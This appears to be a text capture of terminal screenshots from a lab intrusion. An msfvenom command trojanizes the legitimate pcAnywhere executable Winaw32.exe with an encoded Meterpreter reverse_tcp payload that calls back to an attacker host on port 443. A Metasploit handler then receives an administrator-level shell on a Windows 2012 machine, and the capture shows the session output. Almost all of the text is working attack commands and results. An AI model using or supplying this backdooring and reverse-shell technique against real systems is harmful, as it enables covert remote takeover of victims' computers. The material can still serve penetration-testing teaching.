 Terminal - root@machine: ~/wlpe
File Edit View Terminal Tabs Help
root@machine:~/wlpe# ls -lh
total 960K
-rwx------ 1 root root 958K Feb 10  2009 Winaw32.exe
root@machine:~/wlpe# msfvenom -a x86 --platform windows -x Winaw32.exe -k -p windows/meterpreter/reverse_tcp LHOST=192.168.48.132 LPORT=443 -e x86/shikata_ga_
nai -i 1 -b "\x00" -f exe -o Winaw32-01.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai chosen with final size 360
Payload size: 360 bytes
Saved as: Winaw32-01.exe
root@machine:~/wlpe# ls -lh
total 2.0M
-rw-r--r-- 1 root root 1.1M Feb 29 12:12 Winaw32-01.exe
-rwx------ 1 root root 958K Feb 10  2009 Winaw32.exe
root@machine:~/wlpe#
Terminal - root@machine: ~
File Edit View Terminal Tabs Help
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.48.132:443
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.48.129
[*] Meterpreter session 1 opened (192.168.48.132:443 -> 192.168.48.129:49158) at 2016-02-29 13:24:57 +0200
meterpreter > sysinfo
Computer        : DZLAB
OS              : Windows 2012 (Build 9200).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/win32
meterpreter > getuid
Server username: DZLAB\Administrator
meterpreter > pwd
C:\Program Files (x86)\Symantec\pcAnywhere
meterpreter >